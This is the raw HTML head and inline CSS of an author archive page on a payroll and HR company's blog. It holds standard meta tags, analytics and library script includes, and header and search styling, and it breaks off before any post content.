

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.completepayrollsolutions.com/blog/author/john-stebbins
body_size: 20399
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Complete Payroll Solutions">
    <meta name="description" content="Looking for answers to your payroll, benefits, and HR questions? Check out our blog for the latest industry news.">
    <meta name="generator" content="HubSpot">
    <title>HR, Payroll and Benefits Blog | John Stebbins</title>
    <link rel="shortcut icon" href="https://www.completepayrollsolutions.com/hubfs/CPS-Logomark_rgb-1.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Looking for answers to your payroll, benefits, and HR questions? Check out our blog for the latest industry news.">
    <meta property="og:title" content="HR, Payroll and Benefits Blog | John Stebbins">
    <meta name="twitter:description" content="Looking for answers to your payroll, benefits, and HR questions? Check out our blog for the latest industry news.">
    <meta name="twitter:title" content="HR, Payroll and Benefits Blog | John Stebbins">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/51302879824/1740965585470/module_Header_Right_Section.min.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57519399801/1744470063456/module_Tag_Filter_Module_2021.min.css">
<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_module_1627925571725182  { display: block !important; font-size: 12px !important }
#hs_cos_wrapper_module_1627925571725182  p , #hs_cos_wrapper_module_1627925571725182  li , #hs_cos_wrapper_module_1627925571725182  span , #hs_cos_wrapper_module_1627925571725182  label , #hs_cos_wrapper_module_1627925571725182  h1 , #hs_cos_wrapper_module_1627925571725182  h2 , #hs_cos_wrapper_module_1627925571725182  h3 , #hs_cos_wrapper_module_1627925571725182  h4 , #hs_cos_wrapper_module_1627925571725182  h5 , #hs_cos_wrapper_module_1627925571725182  h6  { font-size: 12px !important }
</style>

    


    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MGRH6X');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
<link rel="next" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins/page/2">
<meta property="og:url" content="https://www.completepayrollsolutions.com/blog/author/john-stebbins">
<meta property="og:type" content="blog">
<meta name="twitter:card" content="summary">
<link rel="alternate" type="application/rss+xml" href="https://www.completepayrollsolutions.com/blog/rss.xml">
<meta name="twitter:domain" content="www.completepayrollsolutions.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767118704405/template_layout.min.css">


<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css">
<link rel="stylesheet" href="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/57505248825/1744352829914/template_additional.min.css">


    <script src="https://kit.fontawesome.com/34c822dabd.js" crossorigin="anonymous"></script>

<style>

  @import url('https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;500;600;700&display=swap');



  /**Dagny Pro Light**/
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 300;
  font-style: normal;
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 300;
  font-style: italic;

  /**Dagny Pro Regular**/
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 400;
  font-style: italic;

  /**Dagny Pro Bold**/
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 700;
  font-style: italic;

  /**Dagny Pro Black**/
  font-family: ff-dagny-web-pro, sans-serif;
  font-weight: 900;
  font-style: normal;

  /**Freight Big Pro Bold**/
  font-family: freight-big-pro, serif;
  font-weight: 700;
  font-style: normal;
  font-family: freight-big-pro, serif;
  font-weight: 700;
  font-style: italic;

  /**Freight Big Pro Black**/
  font-family: freight-big-pro, serif;
  font-weight: 900;
  font-style: normal;
  font-family: freight-big-pro, serif;
  font-weight: 900;
  font-style: italic;

  p {font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 300;
    font-style: normal;
    font-size: 18px;
  }

  .alt-font, h1, h2, h3, h4, h5, h6, .has-huge-font-size {
    font-family: 'Raleway';
  }
  .searchTerm {
    margin: 0 !important;font-size: 1rem !important;
  }
  .section.post-header h1 {
    font-size: 50px;
    line-height: 55px;
    font-family: freight-big-pro,serif!important;

    font-weight: 700;
    font-style: normal;
    color: #014477;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .blog-sidebar .cell-wrapper {
    margin: 0 0 25px;
    padding: 8px  0px;

  }
  .hubspot-editable a {
    font-style: italic;
  }
  .hubspot-editable {
    color: #999;
    font-size: 14px;
    margin-bottom: 20px;
    font-family: ff-dagny-web-pro,sans-serif;
  }
  a, a:active, a:visited, a:focus {
    color: #3d94d1;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    text-decoration: none;
    outline: 0;
  }
  h2 {
    font-size: 29px;
    font-family: freight-big-pro,serif!important;
    font-weight: 700;
    font-style: normal;
    color: #014477;
  }
  p, ul, ol {
    font-size: 19px;
    clear: both;
    line-height: 160%;
    margin: 0 auto 20px;
  }

  .searchTerm:focus {
    color: #00B4CC;
    color: #666;
  }
  .search {
    width: 80%;
    position: relative;
    display: flex;
  }

  .searchTerm {
    padding: 5px;
    border-radius: 5px 0 0 5px;
    border-right: 0;
    width: 180px;
    height: 36px;
    float: left;	margin: 0 !important;
    font-size: 1rem !important;
    border-radius: 5px 0 0 5px !important;
  }
  .no-list.hs-error-msgs.inputs-list li {
    list-style: none;
  }

  ul.tags li a {color: #3d94d1!important}
  ul.tags li a:hover {text-decoration: underline}
  .searchButton {
    background: #014477;
    font-family: ff-dagny-web-pro, sans-serif;
    color: #fff;
    border-radius: 0 5px 5px 0;
    height: 36px;
    line-height: 0;
    float: left;
    cursor: pointer;
    border: none;
    font-size: 1rem;
    padding: 0 30px;
  }

  .blog-index-title {letter-spacing: 1px}
  .blog-index-title, .side_head {
    font-family: freight-big-pro,serif!important;
    color: #014477;
    font-weight: 700;
    font-size: 24px!important;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
  }
  body, button, input, select, optgroup, textarea {
    color: #404040;
    font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 300;
    font-style: normal;
    font-size: 18px!important;
    line-height: 28px;
  }
  .block h3 {
    font-family: 'Raleway';
    font-weight: 300;
    font-size: 18px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
  }
  .widget-module ul {
    padding: 0;
  }

  #hubspot-author_data a.author-link {color: #3d94d1;}
  #hubspot-author_data { margin-top: 10px}
  .blog-listing-wrapper .post-listing .post-item {
    margin-bottom: 15px;padding-bottom: 0 !important;
    background-color: white;
    border-bottom: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
  }
  .widget-module li {
    display: inline-block;
    width: 100%;
    line-height: 35px;
  }
  .hs-button.primary.large {
    padding: 10px 25px;
    border-radius: 10px;
    color: #fff;
    font-weight: bold;
    line-height: 120%;
    background: #f4772f;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    border: none;
    font-size: 18px;
    font-family: ff-dagny-web-pro,sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;margin: 0;
  }

  /*********************header*********************/


  .new_head_mega_menu .hs-menu-wrapper>ul>li {
    list-style: none
  }

  .new_head_mega_menu .hs-menu-wrapper>ul>li>a {
    color: #014477;
    text-decoration: none;
    padding-right: 20px
  }


  .new_head_mega_menu .hs-menu-wrapper>ul>li>a:hover {
    color: #3d94d1
  }

  .new_head_mega_menu .hs-menu-wrapper>ul ul li a {
    color: #014477
  }

  .new_head_mega_menu .hs-menu-wrapper>ul ul li a:hover {
    color: #3d94d1
  }

  .new_head_mega_menu .hs-menu-wrapper>ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    overflow: visible !important;
    max-width: none !important;
    width: auto !important
  }
  .comp_payrol_Who-We-Are a{
    padding-right:0;
  }


  .mobile-trigger,
  .child-trigger {
    display: none
  }

  .head_rlt_sec ul {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
  }
  .head_rlt_sec > div {
    float: right;
  }
  .search_bg{
    padding-left: 10px !important;
  }
  .search_bg.solution-popupSearch{
    padding-left: 0px !important;
  }
  .solution-popupSearch.custom_search_class {
    background-color: #4c93e9 !important;
  }
  .solution-popupSearch {
    position: fixed !important;
  }
  .solution-popupSearch.custom_search_class input[type="search"] {
    top: 40px;
    position: relative !important;
  }
  .search_bg input[type="search"] {
    outline: 0 none;
    appearance: none;
    -webkit-appearance: none; -o-appearance: none;

  }
  .search_bg input[type="search"]:hover::-webkit-search-cancel-button{
    display:none;
  }
  .search_bg input[type="search"]:focus::-webkit-search-cancel-button{
    display:none;
  }
  #solutionresults .notFound {
    text-align: center;
    color: #fff;
    padding: 0 20px;
  }
  .head_rlt_sec ul li {
    float: left;
    padding-right: 12px;
    font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 300;
    font-style: normal;list-style-type:none;
  }

  .head_rlt_sec ul li:last-child {
    padding-right: 0px
  }

  .hed_login_but a:hover {
    background: #91ccef
  }
  .header-container-wrapper {
    float: left;
    width: 100%;
  }
  .hed_phone_nmb {
    color: #014477;
    font-family: 'Open Sans',serif !important;
    font-weight: 600 !important;
    font-style: normal;
    font-size: 15px;

  }

  .fa-search::before {
    color: #3d94d1 !important
  }

  .hed_support_but a {
    border: 1px solid #014477;
    padding: 8px 15px;
    text-decoration: none;
    border-radius: 10px;
    color: #014477;
    font-size:16px;
  }
  .hed_support_but a:hover {
    border: 1px solid #3d94d1;
    color: #3d94d1
  }
  .hed_login_but a {
    background: #3d94d1;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 10px;
    color: #fff;
    font-size:16px;
    -moz-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease; font-weight: 600;
  }
  .ban_icon_hover_txt{font-size:15px;}
  .ban_icon_hover_txt b{
    font-family: freight-big-pro, serif;
    font-weight: 900;
    font-style: normal;
    font-size:18px;
  }
  .header-container.container-fluid {
    padding: 15px 0px;
    border-bottom: 1px solid #ddd;
    position:relative;
    z-index:1111;
    background:#fff;
  }
  .ban_img_icon_hover:hover .ban_icon_hover_txt{
    opacity:1;transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    cursor: pointer;
  }
  .down_arrow_icon {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f0d7"
  }
  .header-container.container-fluid{
    position: fixed;
    width: 100%;
  }
  .down_arrow_icon:before {
    content: "\f0d7"
  }

  .new_head_mega_menu_group .page-center > .row-fluid-wrapper > .row-fluid {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .hed_phone_nmb a {color: #014477;text-decoration: none;}
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{
    line-height: 1 !important;
  }
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{
    line-height: 1.4 !important;
  }

  @media (min-width:992px) and (max-width:1050px) {
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a {
      padding-left: 0px !important;
      line-height: 1;
    }
    .comp_payrol_Pricing a {
      padding-right: 10px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul {
      padding: 0px
    }
    .span4.widget-span.widget-type-custom_widget.head_rlt_sec {
      width: 33%;
      margin-left: 0;
    }
  }
  @media (max-width:1023px) {
    .full_with_cta_lft {
      width: 100% !important;
    }
    .full_with_cta_rlt {
      width: 100% !important; margin-top: 20px;margin-left: 0px !important;
    }
  }  
  @media (min-width:992px) {
    .expand_icon_hov i {
      color: #3d94d1 !important
    }
    .desk_menu_hov {
      color: #3d94d1 !important
    }

    .child-trigger .fa-caret-down:before {font-size: 13px;}
    .new_head_mega_menu .hs-menu-wrapper {
      display: block !important
    }
    .child-trigger {
      display: block !important;
      cursor: pointer;
      position: absolute;
      top: 0px;
      right: 30px;
      padding: 0 !important
    }
    .child-trigger i {
      position: absolute;
      margin-top: 16px;
      margin-left: 12px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul {
      list-style: none;
      text-align: center;
      width: 100%;
      float: left;
      padding-top: 0;
      margin-top: 0;
      padding-bottom: 0px;
      margin-bottom: 0
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children {
      position: relative;
      display: inline-block;
      float: none
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li {
      float: none;
      display: inline-block
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li {
      padding: 17px 0px 20px 0px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 700;
      font-style: normal;
      text-decoration: none;
      font-size: 17px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
      background: #eee;
      float: right;
      border-top-right-radius: 10px;
      border-bottom-right-radius: 10px;
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child {
      background: #eee;
      float: right;
      border-top-right-radius: 10px;
      border-bottom-right-radius: 10px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-3 {
      padding-bottom: 30px
    }
    .new_head_mega_menu .hs-menu-wrapper ul li p {
      color: #404040;
      margin-top: 5px;
      margin-bottom: 0px;
      font-size: 14px;
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 300;
      font-style: normal
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger {
      display: none !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a {
      padding-bottom: 0;
      padding-left: 10px;
      font-size: 16px;
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 300;
      font-style: normal
    }

    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li:first-child>a {
      padding-left: 0px;

    }
    .new_head_mega_menu .hs-menu-wrapper ul li {
      list-style: none
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover .child-trigger .fa-caret-down:before {
      content: "\f0d8"; 
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.comp_payrol_Solutions>ul.hs-menu-children-wrapper {
      background: #eee
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
      background: #eee;    min-height: 330px;
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children.comp_payrol_Who-We-Are ul.hs-menu-children-wrapper{margin-left:-300px !important;}
    .new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 {
      float: left;
      position: relative !important;
      width: 260px;
      margin-top: 0px;
      left: 0;
      text-align: left;
      padding: 0px 0px !important;
      transition: all .4s ease-in-out 0s;
      border-left: 3px solid transparent;
      min-height: auto;
      z-index: 1;
      background: transparent;
      padding: 40px 40px 15px 40px !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
      visibility: visible !important;
      opacity: 1 !important;
      display: none !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper {
      visibility: visible;
      opacity: 1;
      margin-left: -12px !important;
      -webkit-box-shadow: 0 0 0px 0px #a2aabc;
      -moz-box-shadow: 0 0 0px 0px #a2aabc;
      box-shadow: 0 0 0px 0px #a2aabc;
      background: transparent;
      border-radius: 0px !important;
      min-width: 100%;
      padding: 0px !important;
      position: relative;
      min-height: auto;
      margin-left: 0px !important;
      margin-top: 0px
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper {
      display: block !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
      min-width:686px;
      -webkit-transition: opacity .4s;
      position: absolute;
      z-index: 10;
      left: 0;

    } 
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper.active_ul{display:flex !important;}
    .new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Solutions>.hs-menu-children-wrapper {
      width: 1030px;
      margin-left: -200px !important;
    }

    .new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Resources>.hs-menu-children-wrapper {
      margin-left: -200px !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2 {
      float: left;
      width: 200px;
      margin-right: 0px;
      text-align: left
    }
    .desk_menu_hov {
      color: #3d94d1 !important
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li .hs-menu-children-wrapper .hs-cta-img {
      display: none
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2:last-child {
      margin-right: 0px
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>ul.hs-menu-children-wrapper {
      /*-moz-box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);
      box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);
      -webkit-box-shadow: -1px -1px 29px 0px rgba(3, 23, 66, 0.55);*/
      -moz-box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
      box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
      -webkit-box-shadow: -1px -1px 29px 0px rgba(64, 64, 64,0.55);
      background: #fff;
      border-radius: 10px !important;
      padding: 0px 0px !important;
      margin-top: 20px;
      margin-left: -100px
    }
  }

  @media (max-width:992px) {

    .new_head_mega_menu,
    .new_head_mega_menu .hs-menu-wrapper>ul,
    .new_head_mega_menu .hs-menu-wrapper>ul li,
    .new_head_mega_menu .hs-menu-wrapper>ul li a {
      display: block;
      float: none;
      position: static;
      top: auto;
      right: auto;
      left: auto;
      bottom: auto;
      padding: 0px;
      margin: 0px;
      background-image: none;
      background-color: transparent;
      border: 0px;
      -webkit-border-radius: 0px;
      -moz-border-radius: 0px;
      border-radius: 0px;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
      max-width: none;
      width: 100%;
      height: auto;
      line-height: 1;
      font-weight: normal;
      text-decoration: none;
      text-indent: 0px;
      text-align: left;
      color: #014477
    }
    .new_head_mega_menu_group .page-center>.row-fluid-wrapper>.row-fluid{position:relative;}
    .mobile-trigger {
      top: 0px !important; z-index:1;
    }
    .mobile-open .mobile-trigger {
      top: 0 !important
    }
    .mobile-open .header-container-wrapper {
      width: 100%
    }
    .mobile-open .header-container.container-fluid{display:block !important;position:relative;border-bottom:none;}
    .submenuchild-open .fa-caret-down:before {content: "\f0d8";}
    .mobile-open .mobile-trigger i:after {
      margin-top: 0;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      -webkit-transition-delay: 0, .2s;
      -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
      -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
      box-shadow: 0px 1px 1px rgba(0, 0, 0, 0)
    }
    .mobile-open .mobile-trigger i:before {
      top: 6px;
    }
    .mobile-open .mobile-trigger i {
      background: transparent
    }
    .mobile-open .mobile-trigger i:before {
      margin-top: 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-transition-delay: 0, .2s;
      -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
      -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0);
      box-shadow: 0px 1px 1px rgba(0, 0, 0, 0)
    }
    .span6.widget-span.widget-type-cell.banner_lft_sec {
      width: 100%;
      background: #fff;
      margin-left: 0;
      position: relative;
      z-index: 11;
      width: 100% !important;
      max-width: 100%;
      text-align: center;
      float: none;
    }
    .mobile-trigger {
      display: inline-block !important;
      cursor: pointer;
      position: absolute;
      top: -8px;
      right: 10px;
      width: auto;
      height: auto;
      padding: 7px 10px 8px 10px;
      background: #fff;
      border: 0px solid #000;
      font-size: 16px;
      font-weight: normal;
      text-align: left;
      text-transform: uppercase;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;
      color: #000
    }
    .mobile-trigger:hover {
      text-decoration: none;
      color: ;
      background-color: transparent;
      border-color: transparent
    }
    .mobile-open .mobile-trigger {
      color: ;
      background-color: transparent;
      border-color: transparent
    }
    .mobile-trigger i {
      display: inline;
      position: relative;
      top: -4px
    }
    .mobile-trigger i:before,
    .mobile-trigger i:after {
      position: absolute;
      content: ''
    }
    .mobile-trigger i,
    .mobile-trigger i:before,
    .mobile-trigger i:after {
      width: 22px;
      height: 3px;
      -webkit-border-radius: 1px;
      -moz-border-radius: 1px;
      border-radius: 1px;
      background-color: #014477;
      display: inline-block
    }
    .mobile-trigger i:before {
      top: -6px
    }
    .mobile-trigger i:after {
      top: 6px
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children ul.hs-menu-children-wrapper {
      display: none
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children.submenuchild-open ul.hs-menu-children-wrapper {
      display: block !important
    }
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li ul .child-trigger {
      display: none !important
    }
    .new_head_mega_menu .hs-menu-wrapper>ul>li {
      border-bottom: 1px dotted #ccc
    }
    .new_head_mega_menu .hs-menu-wrapper>ul ul ul li a {
      text-indent: 0px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul>li>a {
      line-height: 45px
    }
    .child-trigger {

      display: block !important;
      cursor: pointer;
      position: absolute;
      top: 0;
      right: 0;
      padding: 0 !important;
      border-left: 1px dotted rgba(255, 255, 255, .20);
      width: 30px;
      height: 50px;
    }
    .child-trigger:hover {
      text-decoration: none
    }
    .child-trigger i {
      position: relative;
      top: 15px;
      color: #014477;
      right: 15px;
    }
    .child-trigger i:after {
      position: absolute;
      content: ''
    }
    .new_head_mega_menu_group .page-center{position:relative;}
    .new_head_mega_menu.js-enabled {
      position: absolute;
      padding-top: 44px;
      margin: 10px 0 10px 0;
      width: 100%
    }
    .new_head_mega_menu.js-enabled .hs-menu-wrapper,
    .new_head_mega_menu.js-enabled>li>.hs-menu-children-wrapper {
      display: none
    }
    .new_head_mega_menu ul.hs-menu-children-wrapper {
      visibility: visible !important;
      opacity: 1 !important;
      position: static !important;
      padding: 0
    }
    .mobile-open .new_head_mega_menu_group {
      border-bottom: 1px solid #ddd;
      padding-bottom: 10px;
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li{background:#fff;}
    .mobile-open{overflow-x:hidden !important;}  
    .mobile-open .footer-container-wrapper, .mobile-open  .body-container-wrapper{display:none !important;}
    .mobile-open .header-container-wrapper {
      position: relative;
      z-index: 99999999999;
      height: 100%;
      min-height: 100vh;
      background: #fff;
      top: 0
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child {
      display: none !important
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child {
      display: none !important
    }
    .new_head_mega_menu.js-enabled .hs-menu-wrapper {
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      background: #fff;
      margin-top: 67px;
      padding: 0px 20px;
      box-sizing: border-box;
      height: 100%;
    }
    .submenuchild-open>a {
      color: #014477 !important;
      font-weight: 700 !important
    }
    .new_head_mega_menu .hs-menu-wrapper {
      background-color: transparent;
      width: 100%
    }
    .hs-menu-children-wrapper p {
      margin-top: 5px;
      color: #404040;
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 300;
      font-style: normal
    }
    .hs-menu-children-wrapper li {
      text-align: left
    }
    .new_head_mega_menu .hs-menu-wrapper>ul>li {
      position: relative
    }
    .new_head_mega_menu .hs-menu-wrapper>ul>li>a {
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 300;
      font-style: normal
    }
    .new_head_mega_menu .hs-menu-wrapper>ul>li a {
      font-size: 18px;
      line-height: normal;
      overflow: visible
    }
    .get_paid_content_group{ text-align:center; }
    .new_head_mega_menu .hs-menu-wrapper>ul li {
      border-top: 1px dotted rgba(255, 255, 255, .35)
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li a {
      padding: 15px 0px;
      color: #014477
    }
    .new_head_mega_menu .hs-menu-wrapper>ul li a:hover {
      color:
    }
    .new_head_mega_menu .hs-menu-wrapper>ul ul li {
      background-color: rgba(255, 255, 255, .08)
    }
    .new_head_mega_menu .hs-menu-wrapper>ul ul li a {
      text-indent: 0px;
      font-size: 16px;
      font-family: ff-dagny-web-pro, sans-serif;
      font-weight: 700;
      font-style: normal;
      padding: 0px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul ul ul li a {
      text-indent: 0px
    }
    .new_head_mega_menu .hs-menu-wrapper>ul ul ul ul li a {
      text-indent: 0px
    }
    .head_rlt_sec {
      display: none !important
    }

    {
      .blog-section .post-header h1 a {
        font-size: 35px !important;
        line-height: 40px !important;
      }
    }

    .hed_ser_icon:hover .fa-search::before{ color:#91ccef !important;cursor: pointer;}
    .search_bg{display:none;}

    .solution-preloader {
      background: #014477;
      height: 100% !important;
      left: 0;
      position: fixed !important;
      top: 0;
      width: 100% !important;
      z-index: 1001;
    }
    .solution-close i {
      right: 4.5em;
    }
    .solution-popupSearch input[type="text"], .solution-popupSearch input[type="search"]{
      max-width: initial;
      border-radius: inherit;
    }
    .solution-close i {
      background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/close-icon.webp");
      background-repeat: no-repeat;
      cursor: pointer;
      display: none;
      height: 25px;
      position: absolute;

      top: 30px;
      width: 25px;
      z-index: 555555;
    }
    .solution-close i {
      background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/close-icon.webp");
      background-repeat: no-repeat;
      cursor: pointer;
      display: none;
      height: 25px;
      position: absolute;

      top: 30px !important;
      width: 25px;
      z-index: 555555;

    }
    .solution-popupSearch {
      background-color: rgba(48, 105, 176, 1);
      left: 0;
      margin: 0 auto;
      padding: 24px 30px;
      position: absolute;
      right: 0;
      top: 0;
      width: 100%;
      z-index: 99999;
      max-height: 50px;
    }
    .solution-popupSearch > li {
      margin: 0 auto !important;
      max-width: 975px;
      float: none !important;
      width:100%;
